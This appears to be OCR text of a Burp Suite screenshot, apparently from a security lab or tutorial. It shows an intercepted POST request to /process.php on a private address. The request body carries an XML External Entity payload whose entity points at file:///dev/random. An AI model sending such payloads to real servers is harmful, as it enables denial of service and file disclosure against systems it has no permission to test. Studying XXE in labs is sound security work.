 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator WordPress Scanner
Intercept HTTP history WebSockets history Options
Request to http://192.168.33.10:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
POST /process.php HTTP/1.1
Host: 192.168.33.10
Content-Length: 128
Origin: http://192.168.33.10
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.79 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://192.168.33.10/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///dev/random" >]><foo>&xxe;</foo>
? < + > Type a search term 0 matches